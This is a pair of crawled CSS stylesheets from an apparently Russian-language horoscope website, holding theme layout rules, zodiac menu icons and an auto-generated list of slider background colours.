 .sec-slider .date, .sec-slider .sep, .sec-slider .more-link, .sec-slider .post-right p {display:none }
 .attachment-wt450_250 {height:150px; width:265px }
 .feat-section .excerpt-footer {margin-bottom:0; margin-top:15px }
 .carousel-section .slides li {margin-right:20px }
 .sidebar {margin-left:15px; padding-left:14px }
 #content {width:100% }
 #sidebar-left {border-left:0; margin-left:0; padding-left:0 }
 .left-sidebar {float:none !important }
 .wide-content {width:100% }
 .single-post .entry-innerwrap {padding:20px 15px 0 }
 .attachment-wt840_420 {height:auto }
 .entry-header {margin-bottom:10px }
 .related-posts .col-last {display:none }
 .one-third {margin-right:15px }
 .entry-social li.linkedin, .entry-social li.pinterest, .related-posts p, .related-posts .excerpt-footer {display:none }
 #respond .comment-form-author input[type="text"], #respond .comment-form-email input[type="text"] {width:90.8% }
 #respond .comment-form-url input[type="text"], #respond textarea {width:95% }
 .one-half {margin-right:20px; width:265px }
 .contact-map iframe {height:250px }
 #recaptcha_widget .field, .contact-page .row-full .field {width:267px }
 .captcha_field, .contact-page .row-full input.text {width:245px }
 .contact-page input.title_field, .contact-page textarea {width:528px }
 .single-page .sidebar, .single-post .sidebar {margin-right:0; padding-right:0; width:550px; border-right:0; float:left; -moz-column-count:2; -moz-column-gap:20px; -webkit-column-count:2; -webkit-column-gap:20px; column-count:2; column-gap:20px; margin-top:20px }
 .single-page .sidebar .widget, .single-post .sidebar .widget {width:260px; -webkit-column-break-inside:avoid; -moz-column-break-inside:avoid; -o-column-break-inside:avoid; -ms-column-break-inside:avoid; column-break-inside:avoid; -webkit-backface-visibility:hidden }
 .footer-widget {margin-right:15px }
 }
 .reklama_in_mobile {display: none; }
 @media only screen and (max-width:569px) {.inner-wrap {width:90% }
 #time-circle {position: relative;margin-left: 160px;width:170px;top: -40px;height: 70px;}
 .time-circle {font-size:13px;width: 230px;position: relative;float: none;top: -25px;left: -15px;height: 25px;}
 #time-circle > div {min-width:200px!important;position:relative;left:-120px;top:-70px;}
 #time-circle > div > span > span:nth-child(1) {margin: -10px -10px 0!important;}
 #time-circle > div > span > span > canvas {display:none;}
 #time-circle > div > span > span > span {font-size:30px}
 #header .top {background:#fff!important;}
 #header .top-menu {max-width: 100%; float: none; height: 100%; border: 1px solid #ccc; display:none; }
 #header .top {height:100%; }
 #open_menu {display: block; border: 1px solid #ccc; padding: 4px 20px; margin-top: 2px; border-radius: 5px; font-weight: ; cursor: pointer; position: absolute; top: 0; right: 10px; font-size: 18px; background: #31648B; color: #fff; }
 #menu-top {position: static; background: #31648B none repeat scroll 0% 0%; }
 #menu-top a {color:#fff; padding-left: 10px; border:none; }
 #menu-top a:hover {color:#31648B; background:#fff; border:none; }
 #menu-top li {position: static; display: block; border-bottom: 1px solid #ccc; overflow: hidden; }
 #menu-top ul {position: static; visibility: visible; margin: 0; border: none; border-top: 1px solid #ccc; text-align: left; padding:0; background: #31648B none repeat scroll 0% 0%; }
 #menu-top li:first-child, #menu-top ul li:first-child {border-top: none; }
 #menu-top ul li a {color: #fff; display: block; font-size: 1em; font-weight: bold; border-bottom: none; padding: 10px 0 10px 10px; width:100%; }
 #menu-top .current-menu-item ul a {border-bottom: none; width:100%; }
 #menu-top ul li a:hover {color: #31648B; border-bottom: none; }
 #header .search {float:none;}
 .crazy-c {display:none }
 .menu-section {float:none; position:relative; top:8px }
 .logo-wrap {margin: 15px 0px 0px; display: block; position: static; clear: both; min-height:210px}
 .logo-wrap .inner-wrap {overflow:visible; text-align:center ;height: 210px;}
 #header .logo {float:none; text-align:center; display:inline-block; max-width:260px ;height: 140px}
 .menu-section {float:left; margin-top:10px;height: 70px; }
 #main-menu ul {display:none }

	        #main-menu select {display:block; width:200px; margin-left:30px }
 #header {margin-bottom:15px; min-height:280px;}
 #header .top-menu select {display:none; }
 #header .top .social {display:none }
 h1 {font-size:26px }
 h2 {font-size:24px }
 h3 {font-size:20px }
 h4 {font-size:17px }
 .ticker-section, .feat-section .section-left {display:none }
 .section-title h4 {margin-top:-1px }
 .feat-section .section-right {width:100% }
 .feat-section .main-post {margin-right:0; width:100%; margin-bottom:20px }
 .single-post .entry-wrap .entry-meta {visibility:hidden }
 .entry-meta .entry-rating {float:left }
 .feat-section .post-list {width:100% }
 .feat-section .section-right .item-post {float:left; width:100% }
 .sec-slider .thumb {margin-right:0; width:260px; margin-bottom:10px }
 .sec-slider .post-right {width:100% }
 .sec-slider .date, .sec-slider .sep, .sec-slider .more-link, .sec-slider .post-right p {display:none }
 .attachment-wt450_250 {height:145px; width:260px }
 .feat-section .excerpt-footer {margin-bottom:0; margin-top:15px }
 .carousel-section .carousel {width:100% }
 .excerpt-thumb {height:auto }
 .excerpt-thumb .wp-post-image {margin-top:0 }
 .attachment-wt550_300 {height:auto; width:100% }
 #content {width:100% }
 .sidebar {margin-left:0; padding-left:0; border:0; margin-top:20px }
 .left-sidebar {float:none !important }
 .wide-content {width:100% }
 .single-post .entry-wrap {margin:0 8px }
 .single-post .entry-meta .comments-bg {font-size:8px }
 .single-post .entry-wrap .entry-meta .entry-rating {margin-bottom:7px }
 .single-post .entry-innerwrap {padding:15px 8px 0 }
 .attachment-wt840_420 {height:auto }
 .entry-header {margin-bottom:10px }
 .related-posts .col-last {display:none }
 .one-third {margin-right:15px }
 .entry-social li.linkedin, .entry-social li.pinterest, .entry-social li.gplus, .related-posts p, .related-posts .excerpt-footer {display:none }
 .entry-author, .entry-tags {width:100% }
 .entry-tags {float:left; max-width:100% }
 .entry-footer .entry-social {margin-left:30px }
 .entry-footer .entry-rating {margin-top:15px; float:left; margin-left:70px }
 .one-half {margin-right:0; width:260px }
 .contact-map iframe {height:150px }
 #recaptcha_widget .field, .contact-page .row-full .field {width:260px; margin-right:0 }
 .captcha_field, .contact-page .row-full input.text {width:238px; margin-right:0 }
 .contact-page input.title_field, .contact-page textarea {width:238px }
 #respond .comment-form-author, #respond .comment-form-email {width:100% }
 #respond .comment-form-author {margin-right:0 }
 #respond .comment-form-author input[type="text"], #respond .comment-form-email input[type="text"] {width:90.8% }
 #respond .comment-form-url input[type="text"], #respond textarea {width:91.7% }
 #comments ol.commentlist li ul.children li.depth-2 {margin-left:15px }
 #comments ol.commentlist li ul.children li.depth-3, #comments ol.commentlist li ul.children li.depth-4, #comments ol.commentlist li ul.children li.depth-5 {margin-left:10px; padding:0 }
 .single-page .sidebar, .single-post .sidebar {margin-right:0; padding-right:0 }
 .related-posts ins {border: 1px solid #dfdfdf; }
 .post-list {margin-top: 12px; }
 .one-third {width: auto; margin-right: 0; float: none; }
 .thumb img {text-align: center; margin: auto; padding: 6px 0; }
 .related-posts ins > ins > ins {width: 99% !important; }
 #sidebar-left {float: left; margin: auto; width: 92%; }
 .reklama_in_mobile {display: block; margin-left: -16px; }
 .reklama_in_pk {display: none; }
 }
 .wide-content .post .share-links {display:none }
 #menu-goroskopy li {padding:0 }
 #menu-goroskopy li a {line-height:1; padding-left:60px; padding-bottom:10px; padding-top:7px; display:block }
 #menu-goroskopy li a:hover {color:#303030 }
 
	        #menu-goroskopy li span {display:block; font-size:12px; margin-top:3px }
 
#menu-goroskopy li#menu-item-49583 a {background:url('images/zodiak/over.png') 2px 3px no-repeat }
 
#menu-goroskopy li#menu-item-49584 a {background:url('images/zodiak/telec.png') 2px 3px no-repeat }
 
#menu-goroskopy li#menu-item-49585 a {background:url('images/zodiak/bliznecy.png') 2px 3px no-repeat }
 
#menu-goroskopy li#menu-item-49586 a {background:url('images/zodiak/rak.png') 2px 3px no-repeat }
 
#menu-goroskopy li#menu-item-49587 a {background:url('images/zodiak/lev.png') 2px 3px no-repeat }
 
#menu-goroskopy li#menu-item-49588 a {background:url('images/zodiak/deva.png') 2px 3px no-repeat }
 
#menu-goroskopy li#menu-item-49589 a {background:url('images/zodiak/vesy.png') 2px 3px no-repeat }
 
#menu-goroskopy li#menu-item-49590 a {background:url('images/zodiak/skorpion.png') 2px 3px no-repeat }
 
#menu-goroskopy li#menu-item-49591 a {background:url('images/zodiak/strelec.png') 2px 3px no-repeat }
 
#menu-goroskopy li#menu-item-49592 a {background:url('images/zodiak/kozerog.png') 2px 3px no-repeat }
 
#menu-goroskopy li#menu-item-49593 a {background:url('images/zodiak/vodolei.png') 7px 3px no-repeat }
 
#menu-goroskopy li#menu-item-49594 a {background:url('images/zodiak/ryby.png') 2px 3px no-repeat }
 
	        	 #linkcat-22 .widget-title {margin-left:-3px }
 #linkcat-22 a {font-size:14px; font-weight:bold; line-height:20px; display:block }
 #linkcat-22 li {border-bottom: 1px solid #ECECEC; padding: 0 0 8px; }
 #linkcat-22 a:hover {color:#23709e; }
         	        	        	        	        
	        #menu-goroskopy li a:hover {background-color:#D2D2D2 !important }
 .left-sidebar .sidebar {margin-left:0; margin-right:20px; padding-left:0; padding-right:19px; border-left:none; border-right:1px solid #ECECEC }
 .more_horos {background:none repeat scroll 0 0 #f9f9f9; border:1px solid #ededed; margin-bottom:10px; padding:10px }
 .zodiac {margin:20px 0 0; text-align:center }
 .more_horos li {display:inline-block; margin:0 0 15px; text-align:center; width:102px }
 .more_horos li span {color:#333; display:block; margin-top:3px }
 .item-post h4 {text-align:center }
 .thumb h4 {background:white; padding:10px 0; margin:0; z-index:10; position:relative; text-align:center }
 .related-posts .thumb, .item-post .thumb, .sidebar-slider-posts .thumb {border:1px solid rgb(223, 223, 223) }
 .ramka {width:90%; margin:60px auto; padding:14px; background:#f0f0f0; font:14px times; border:1px solid #666; box-shadow:-17px 0 0 -1px white, 17px 0 0 -1px white, 0 17px 0 -1px white, 0 -17px 0 -1px white, -15px 0 0 0 #666, 15px 0 0 0 #666, 0 15px 0 0 #666, 0 -15px 0 0 #666 }
 .wide-content iframe {max-width:100% }
 .left-sidebar {float:left }
 ; .left-sidebar #content {float:right !important }
 .related-posts .one-third {height:230px }
 #vk_comments, #vk_groups {width:100% !important }
 .gallery-item {box-sizing:border-box; padding-right:0%; overflow:hidden }
 .gallery-item img {border:1px solid #dcdcdc !important; padding:4px; box-sizing:border-box }
 .gallery-item img.attachment-wt450_250 {height:auto; max-width:100% }
 #linkcat-2 .widget-title {margin-left:-3px }
 #linkcat-2 a {font-size:14px; font-weight:bold; line-height:20px; display:block }
 #linkcat-2 li {border-bottom: 1px solid #ECECEC; padding: 0 0 8px; }
 #linkcat-2 a:hover {color:#23709e; }
 .random-news {border:1px solid #e9e9e9; border-top:3px solid #31648B; margin-bottom:20px; padding-left:10px }
 .arpw-ul {margin:10px 0 20px 0 }
 .arpw-block-title {padding:10px 0; font-weight:bold; border-bottom:1px solid #e9e9e9 }
 a.arpw-title:hover {color:#E85656 }
 .gallery-columns-4 .gallery-item:nth-child(4n) {padding-right:0 !important }
 .gallery-columns-3 .gallery-item:nth-child(3n) {padding-right:0 !important }
 TABLE {width:100%; border-collapse:collapse }
 td, th {padding:3px; border:1px solid #ACACAC }
 .adsense {float:left; margin-right:7px }
 #text-10 {width:260px; height:auto }
 #sidebar-right {height:auto; max-height:1400px }
 .counter_new_year {float:right; margin:6% 3% -2% 0; width:53% }
 .counter_new_year span {float:left; margin:2% 1% 0 0 }
 @media only screen and (max-width: 1140px) {div.counter_new_year {display:none }
 }
 @media only screen and (max-device-width:480px) {body {width:103%; padding:0; margin:0 -6px 6px }
 }
 .opechatka {font-display:swap;font-family: 'Lato'; font-style: italic; color: rgb(160, 159, 159); text-align: right; padding: 0px 0px 8px; }
 .opechatka span {color:#303030; }
 .l-menu ul li {color:#F15D31;}
 .l-menu ul li a{color:#31648B;}
 #sidebar-left .one-third { width: 100%; }
 #vk_comments > iframe{width: 100%}
 .ya-share2 + br { display: none; }
 .reklama_in_pk{margin-left: -30px;}
 .reklama_in_mb {display: none;}
 @media screen and (max-width:475px){ .reklama_in_pk{display: none;}
 .reklama_in_mb {display: block;}
}
/* .yap-picture-block{display: block!important;margin-top: -13px!important;height: inherit!important;}
 .yap-title-block {display: inline!important;font-weight:bold!important;}
 .yap-title-block spam{font-weight:bold!important;}
 .yap-list a{color: #0000CC!important;}
 .yap-list a:hover{color: #F06939!important;}
 .yap-contacts a {display: inline!important;color: #006600!important;}
 .yap-sitelinks a{display:block!important;}
 .yap-title a{color: #1F71A0!important;font-weight:bold!important;}
 .yap-logo-position a {color:#000!important;font-size: 80%!important;display: block;}
 */
	                .tbl {
						width: 100%;
						
						overflow-y: hidden;
						-ms-overflow-style: -ms-autohiding-scrollbar;
						
					}

							.tbl {
								min-height: .01%;
								overflow-x: auto;
							}

							
														#toc_container {
														
																	margin: 0 auto 1em auto;
														}

																
																				.toc_number{
																					margin-right:15px;
																		
		}

.advice {
	padding: 20px 30px 20px 70px;
	display: block;
	position: relative;
	/*margin: 0 40px 25px 40px;*/
	margin-top: 20px;
	font-size:16px;
	line-height: 1.65;
	font-display:swap;font-family:Lato, Helvetica, Arial, Sans-Serif;
	color: #2cc76c;
	background: #eafbef;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	/*line-height: 25px;*/
}


.advice b {
	font-display:swap;font-family:Lato, Helvetica, Arial, Sans-Serif;
	font-size:16px;
	font-weight:bold;
	color: #2cc76c;
	/*line-height: 25px;*/
}


.advice:before {
	content: "";
	width: 26px;
	height: 26px;
	display: block;
	position: absolute;
	top: 50%;
	left: 23px;
	z-index: 10;
	margin-top: -13px;
	background: url(./images/advice.png) no-repeat
}


.interes {
	padding: 20px 30px 20px 70px;
	display: block;
	position: relative;
	/*margin: 0 40px 25px 40px;*/
	margin-top: 20px;
	font-size:16px;
	line-height: 1.65;
	font-display:swap;font-family:Lato, Helvetica, Arial, Sans-Serif;
	color: #3498db;
	background: #eaf3fb;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	/*line-height: 25px;*/
}


.hr {
    margin-bottom: 5px;
    
}
 

.interes b {
	font-display:swap;font-family:Lato, Helvetica, Arial, Sans-Serif;
	font-size:16px;
	font-weight:bold;
	color: #3498db;
	/*line-height: 25px;*/
}


.interes:before {
	content: "";
	width: 30px;
	height: 32px;
	display: block;
	position: absolute;
	top: 50%;
	left: 23px;
	z-index: 10;
	margin-top: -13px;
	background: url(./images/interes.png) no-repeat
}


.attent {
	padding: 20px 30px 20px 70px;
	display: block;
	position: relative;
	/*margin: 0 40px 25px 40px;*/
	margin-top: 20px;
	font-size:16px;
	line-height: 1.65;
	font-display:swap;font-family:Lato, Helvetica, Arial, Sans-Serif;
	color: #e74c3c;
	background: #ffcfca;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	/*line-height: 25px;*/
}


.attent b {
	font-display:swap;font-family:Lato, Helvetica, Arial, Sans-Serif;
	font-size:16px;
	font-weight:bold;
	color: #e74c3c;
	/*line-height: 25px;*/
}


.attent:before {
	content: "";
	width: 32px;
	height: 22px;
	display: block;
	position: absolute;
	top: 50%;
	left: 23px;
	z-index: 10;
	margin-top: -13px;
	background: url(./images/attent.png) no-repeat
}


@media(max-width:992px){
	#wpfront-scroll-top-container{
		display:none !important;
	}

}

.grecaptcha-badge {opacity:0}

.page-id-49527 .grecaptcha-badge {opacity:1}

.post-ratings{
	padding-top:10px;
	padding-bottom:10px;
	border-top:1px solid RGB(238, 238, 238);
		border-bottom:1px solid RGB(238, 238, 238);
		margin-bottom:20px
}


.entry-content hr{margin-bottom:20px}


.respond-link{
display: block;
padding: 0 0 25px 0;
}
@media(max-width:992px){
.mheader{
	display:none;
}
#header {
    margin-bottom: 15px;
    min-height: auto;
}	
.logomob{
	margin:0 auto;
	text-align:center;
	height:125px;
}
.display-dt{
	display:none;
}
}


@media(min-width:992px){
.logomob{
	display:none;
}
.display-dt{
	display:block;
}
}
@media(min-width:992px){
.footer-widget {
    width: 45%;}
   } 


--- FILE ---
content_type: text/css
request_url: https://2021god.com/wp-content/uploads/master-slider/custom.css
body_size: 1072
content:
/*
===============================================================
 # CUSTOM CSS
 - Please do not edit this file. this file is generated by server-side code
 - Every changes here will be overwritten
===============================================================*/

.ms-parent-id-405 > .master-slider{ background:#000000; }
.ms-parent-id-404 > .master-slider{ background:#000000; }
.ms-parent-id-403 > .master-slider{ background:#000000; }
.ms-parent-id-402 > .master-slider{ background:#000000; }
.ms-parent-id-401 > .master-slider{ background:#000000; }
.ms-parent-id-400 > .master-slider{ background:#000000; }
.ms-parent-id-399 > .master-slider{ background:#000000; }
.ms-parent-id-398 > .master-slider{ background:#000000; }
.ms-parent-id-397 > .master-slider{ background:#000000; }
.ms-parent-id-396 > .master-slider{ background:#000000; }
.ms-parent-id-395 > .master-slider{ background:#000000; }
.ms-parent-id-394 > .master-slider{ background:#000000; }
.ms-parent-id-393 > .master-slider{ background:#000000; }
.ms-parent-id-392 > .master-slider{ background:#000000; }
.ms-parent-id-391 > .master-slider{ background:#000000; }
.ms-parent-id-390 > .master-slider{ background:#000000; }
.ms-parent-id-389 > .master-slider{ background:#000000; }
.ms-parent-id-388 > .master-slider{ background:#000000; }
.ms-parent-id-387 > .master-slider{ background:#000000; }
.ms-parent-id-386 > .master-slider{ background:#000000; }
.ms-parent-id-385 > .master-slider{ background:#000000; }
.ms-parent-id-384 > .master-slider{ background:#000000; }
.ms-parent-id-383 > .master-slider{ background:#000000; }
.ms-parent-id-382 > .master-slider{ background:#000000; }
.ms-parent-id-381 > .master-slider{ background:#000000; }
.ms-parent-id-380 > .master-slider{ background:#ffffff; }
.ms-parent-id-379 > .master-slider{ background:#000000; }
.ms-parent-id-378 > .master-slider{ background:#000000; }
.ms-parent-id-377 > .master-slider{ background:#000000; }
.ms-parent-id-376 > .master-slider{ background:#000000; }
.ms-parent-id-375 > .master-slider{ background:#000000; }
.ms-parent-id-374 > .master-slider{ background:#000000; }
.ms-parent-id-373 > .master-slider{ background:#000000; }
.ms-parent-id-372 > .master-slider{ background:#000000; }
.ms-parent-id-371 > .master-slider{ background:#000000; }
.ms-parent-id-369 > .master-slider{ background:#000000; }
.ms-parent-id-368 > .master-slider{ background:#000000; }
.ms-parent-id-367 > .master-slider{ background:#000000; }
.ms-parent-id-366 > .master-slider{ background:#000000; }
.ms-parent-id-365 > .master-slider{ background:#000000; }
.ms-parent-id-364 > .master-slider{ background:#000000; }
.ms-parent-id-363 > .master-slider{ background:#000000; }
.ms-parent-id-362 > .master-slider{ background:#000000; }
.ms-parent-id-361 > .master-slider{ background:#000000; }
.ms-parent-id-360 > .master-slider{ background:#000000; }
.ms-parent-id-359 > .master-slider{ background:#000000; }
.ms-parent-id-358 > .master-slider{ background:#000000; }
.ms-parent-id-357 > .master-slider{ background:#000000; }
.ms-parent-id-356 > .master-slider{ background:#000000; }
.ms-parent-id-355 > .master-slider{ background:#000000; }
.ms-parent-id-354 > .master-slider{ background:#000000; }
.ms-parent-id-353 > .master-slider{ background:#000000; }
.ms-parent-id-352 > .master-slider{ background:#000000; }
.ms-parent-id-351 > .master-slider{ background:#000000; }
.ms-parent-id-350 > .master-slider{ background:#000000; }
.ms-parent-id-349 > .master-slider{ background:#000000; }
.ms-parent-id-348 > .master-slider{ background:#000000; }
.ms-parent-id-347 > .master-slider{ background:#000000; }
.ms-parent-id-346 > .master-slider{ background:#000000; }
.ms-parent-id-345 > .master-slider{ background:#000000; }
.ms-parent-id-344 > .master-slider{ background:#000000; }
.ms-parent-id-343 > .master-slider{ background:#000000; }
.ms-parent-id-342 > .master-slider{ background:#000000; }
.ms-parent-id-341 > .master-slider{ background:#000000; }
.ms-parent-id-340 > .master-slider{ background:#000000; }
.ms-parent-id-339 > .master-slider{ background:#000000; }
.ms-parent-id-338 > .master-slider{ background:#000000; }
.ms-parent-id-337 > .master-slider{ background:#000000; }
.ms-parent-id-336 > .master-slider{ background:#000000; }
.ms-parent-id-335 > .master-slider{ background:#000000; }
.ms-parent-id-334 > .master-slider{ background:#000000; }
.ms-parent-id-333 > .master-slider{ background:#000000; }
.ms-parent-id-332 > .master-slider{ background:#000000; }
.ms-parent-id-331 > .master-slider{ background:#000000; }
.ms-parent-id-330 > .master-slider{ background:#000000; }
.ms-parent-id-329 > .master-slider{ background:#000000; }
.ms-parent-id-328 > .master-slider{ background:#000000; }
.ms-parent-id-326 > .master-slider{ background:#000000; }
.ms-parent-id-325 > .master-slider{ background:#000000; }
.ms-parent-id-324 > .master-slider{ background:#000000; }
.ms-parent-id-323 > .master-slider{ background:#000000; }
.ms-parent-id-322 > .master-slider{ background:#000000; }
.ms-parent-id-321 > .master-slider{ background:#000000; }
.ms-parent-id-320 > .master-slider{ background:#000000; }
.ms-parent-id-319 > .master-slider{ background:#000000; }
.ms-parent-id-318 > .master-slider{ background:#000000; }
.ms-parent-id-317 > .master-slider{ background:#000000; }
.ms-parent-id-316 > .master-slider{ background:#000000; }
.ms-parent-id-315 > .master-slider{ background:#000000; }
.ms-parent-id-314 > .master-slider{ background:#000000; }
.ms-parent-id-313 > .master-slider{ background:#000000; }
.ms-parent-id-312 > .master-slider{ background:#000000; }
.ms-parent-id-311 > .master-slider{ background:#000000; }
.ms-parent-id-310 > .master-slider{ background:#000000; }
.ms-parent-id-309 > .master-slider{ background:#000000; }
.ms-parent-id-308 > .master-slider{ background:#000000; }
.ms-parent-id-307 > .master-slider{ background:#000000; }
.ms-parent-id-306 > .master-slider{ background:#000000; }
.ms-parent-id-305 > .master-slider{ background:#000000; }
.ms-parent-id-304 > .master-slider{ background:#000000; }
.ms-parent-id-303 > .master-slider{ background:#000000; }
.ms-parent-id-302 > .master-slider{ background:#000000; }
.ms-parent-id-301 > .master-slider{ background:#000000; }
.ms-parent-id-300 > .master-slider{ background:#000000; }
.ms-parent-id-299 > .master-slider{ background:#000000; }
.ms-parent-id-298 > .master-slider{ background:#000000; }
.ms-parent-id-297 > .master-slider{ background:#000000; }
.ms-parent-id-296 > .master-slider{ background:#000000; }
.ms-parent-id-295 > .master-slider{ background:#000000; }
.ms-parent-id-294 > .master-slider{ background:#000000; }
.ms-parent-id-293 > .master-slider{ background:#000000; }
.ms-parent-id-292 > .master-slider{ background:#000000; }
.ms-parent-id-291 > .master-slider{ background:#000000; }
.ms-parent-id-290 > .master-slider{ background:#000000; }
.ms-parent-id-289 > .master-slider{ background:#000000; }
.ms-parent-id-288 > .master-slider{ background:#000000; }
.ms-parent-id-287 > .master-slider{ background:#000000; }
.ms-parent-id-286 > .master-slider{ background:#000000; }
.ms-parent-id-285 > .master-slider{ background:#000000; }
.ms-parent-id-284 > .master-slider{ background:#000000; }
.ms-parent-id-283 > .master-slider{ background:#000000; }
.ms-parent-id-282 > .master-slider{ background:#000000; }
.ms-parent-id-281 > .master-slider{ background:#000000; }
.ms-parent-id-280 > .master-slider{ background:#000000; }
.ms-parent-id-279 > .master-slider{ background:#000000; }
.ms-parent-id-278 > .master-slider{ background:#000000; }
.ms-parent-id-277 > .master-slider{ background:#000000; }
.ms-parent-id-276 > .master-slider{ background:#000000; }
.ms-parent-id-275 > .master-slider{ background:#000000; }
.ms-parent-id-274 > .master-slider{ background:#000000; }
.ms-parent-id-273 > .master-slider{ background:#000000; }
.ms-parent-id-272 > .master-slider{ background:#000000; }
.ms-parent-id-271 > .master-slider{ background:#000000; }
.ms-parent-id-270 > .master-slider{ background:#000000; }
.ms-parent-id-269 > .master-slider{ background:#000000; }
.ms-parent-id-268 > .master-slider{ background:#000000; }
.ms-parent-id-267 > .master-slider{ background:#000000; }
.ms-parent-id-266 > .master-slider{ background:#000000; }
.ms-parent-id-265 > .master-slider{ background:#000000; }
.ms-parent-id-264 > .master-slider{ background:#000000; }
.ms-parent-id-263 > .master-slider{ background:#000000; }
.ms-parent-id-262 > .master-slider{ background:#000000; }
.ms-parent-id-261 > .master-slider{ background:#000000; }
.ms-parent-id-260 > .master-slider{ background:#000000; }
.ms-parent-id-259 > .master-slider{ background:#000000; }
.ms-parent-id-258 > .master-slider{ background:#000000; }
.ms-parent-id-257 > .master-slider{ background:#000000; }
.ms-parent-id-256 > .master-slider{ background:#000000; }
.ms-parent-id-255 > .master-slider{ background:#000000; }
.ms-parent-id-254 > .master-slider{ background:#000000; }
.ms-parent-id-253 > .master-slider{ background:#000000; }
.ms-parent-id-252 > .master-slider{ background:#000000; }
.ms-parent-id-251 > .master-slider{ background:#000000; }
.ms-parent-id-250 > .master-slider{ background:#000000; }
.ms-parent-id-249 > .master-slider{ background:#000000; }
.ms-parent-id-248 > .master-slider{ background:#000000; }
.ms-parent-id-247 > .master-slider{ background:#000000; }
.ms-parent-id-246 > .master-slider{ background:#000000; }
.ms-parent-id-245 > .master-slider{ background:#000000; }
.ms-parent-id-244 > .master-slider{ background:#000000; }
.ms-parent-id-243 > .master-slider{ background:#000000; }
.ms-parent-id-242 > .master-slider{ background:#000000; }
.ms-parent-id-241 > .master-slider{ background:#000000; }
.ms-parent-id-240 > .master-slider{ background:#000000; }
.ms-parent-id-239 > .master-slider{ background:#000000; }
.ms-parent-id-238 > .master-slider{ background:#000000; }
.ms-parent-id-237 > .master-slider{ background:#000000; }
.ms-parent-id-236 > .master-slider{ background:#000000; }
.ms-parent-id-235 > .master-slider{ background:#000000; }
.ms-parent-id-234 > .master-slider{ background:#000000; }
.ms-parent-id-233 > .master-slider{ background:#000000; }
.ms-parent-id-232 > .master-slider{ background:#000000; }
.ms-parent-id-231 > .master-slider{ background:#000000; }
.ms-parent-id-230 > .master-slider{ background:#000000; }
.ms-parent-id-229 > .master-slider{ background:#000000; }
.ms-parent-id-228 > .master-slider{ background:#000000; }
.ms-parent-id-227 > .master-slider{ background:#000000; }
.ms-parent-id-226 > .master-slider{ background:#000000; }
.ms-parent-id-225 > .master-slider{ background:#000000; }
.ms-parent-id-224 > .master-slider{ background:#000000; }
.ms-parent-id-223 > .master-slider{ background:#000000; }
.ms-parent-id-222 > .master-slider{ background:#000000; }
.ms-parent-id-221 > .master-slider{ background:#000000; }
.ms-parent-id-220 > .master-slider{ background:#000000; }
.ms-parent-id-219 > .master-slider{ background:#000000; }
.ms-parent-id-218 > .master-slider{ background:#000000; }
.ms-parent-id-217 > .master-slider{ background:#000000; }
.ms-parent-id-216 > .master-slider{ background:#000000; }
.ms-parent-id-215 > .master-slider{ background:#000000; }
.ms-parent-id-214 > .master-slider{ background:#000000; }
.ms-parent-id-213 > .master-slider{ background:#000000; }
.ms-parent-id-212 > .master-slider{ background:#000000; }
.ms-parent-id-211 > .master-slider{ background:#000000; }
.ms-parent-id-210 > .master-slider{ background:#000000; }
.ms-parent-id-209 > .master-slider{ background:#000000; }
.ms-parent-id-208 > .master-slider{ background:#000000; }
.ms-parent-id-207 > .master-slider{ background:#000000; }
.ms-parent-id-206 > .master-slider{ background:#000000; }
.ms-parent-id-205 > .master-slider{ background:#000000; }
.ms-parent-id-204 > .master-slider{ background:#000000; }
.ms-parent-id-203 > .master-slider{ background:#000000; }
.ms-parent-id-202 > .master-slider{ background:#000000; }
.ms-parent-id-201 > .master-slider{ background:#000000; }
.ms-parent-id-200 > .master-slider{ background:#000000; }
.ms-parent-id-199 > .master-slider{ background:#000000; }
.ms-parent-id-198 > .master-slider{ background:#000000; }
.ms-parent-id-197 > .master-slider{ background:#000000; }
.ms-parent-id-196 > .master-slider{ background:#000000; }
.ms-parent-id-195 > .master-slider{ background:#000000; }
.ms-parent-id-194 > .master-slider{ background:#000000; }
.ms-parent-id-193 > .master-slider{ background:#000000; }
.ms-parent-id-192 > .master-slider{ background:#000000; }
.ms-parent-id-191 > .master-slider{ background:#000000; }
.ms-parent-id-190 > .master-slider{ background:#000000; }
.ms-parent-id-189 > .master-slider{ background:#000000; }
.ms-parent-id-188 > .master-slider{ background:#000000; }
.ms-parent-id-187 > .master-slider{ background:#000000; }
.ms-parent-id-186 > .master-slider{ background:#000000; }
.ms-parent-id-185 > .master-slider{ background:#000000; }
.ms-parent-id-184 > .master-slider{ background:#000000; }
.ms-parent-id-183 > .master-slider{ background:#000000; }
.ms-parent-id-182 > .master-slider{ background:#000000; }
.ms-parent-id-181 > .master-slider{ background:#000000; }
.ms-parent-id-180 > .master-slider{ background:#000000; }
.ms-parent-id-179 > .master-slider{ background:#000000; }
.ms-parent-id-178 > .master-slider{ background:#000000; }
.ms-parent-id-177 > .master-slider{ background:#000000; }
.ms-parent-id-176 > .master-slider{ background:#000000; }
.ms-parent-id-175 > .master-slider{ background:#000000; }
.ms-parent-id-174 > .master-slider{ background:#000000; }
.ms-parent-id-173 > .master-slider{ background:#000000; }
.ms-parent-id-172 > .master-slider{ background:#000000; }
.ms-parent-id-171 > .master-slider{ background:#000000; }
.ms-parent-id-170 > .master-slider{ background:#000000; }
.ms-parent-id-169 > .master-slider{ background:#000000; }
.ms-parent-id-168 > .master-slider{ background:#000000; }
.ms-parent-id-167 > .master-slider{ background:#000000; }
.ms-parent-id-166 > .master-slider{ background:#000000; }
.ms-parent-id-165 > .master-slider{ background:#000000; }
.ms-parent-id-164 > .master-slider{ background:#000000; }
.ms-parent-id-163 > .master-slider{ background:#000000; }
.ms-parent-id-162 > .master-slider{ background:#000000; }
.ms-parent-id-161 > .master-slider{ background:#000000; }
.ms-parent-id-160 > .master-slider{ background:#000000; }
.ms-parent-id-159 > .master-slider{ background:#000000; }
.ms-parent-id-158 > .master-slider{ background:#000000; }
.ms-parent-id-157 > .master-slider{ background:#000000; }
.ms-parent-id-156 > .master-slider{ background:#000000; }
.ms-parent-id-155 > .master-slider{ background:#000000; }
.ms-parent-id-154 > .master-slider{ background:#000000; }
.ms-parent-id-153 > .master-slider{ background:#000000; }
.ms-parent-id-152 > .master-slider{ background:#000000; }
.ms-parent-id-151 > .master-slider{ background:#000000; }
.ms-parent-id-150 > .master-slider{ background:#000000; }
.ms-parent-id-149 > .master-slider{ background:#000000; }
.ms-parent-id-148 > .master-slider{ background:#000000; }
.ms-parent-id-147 > .master-slider{ background:#000000; }
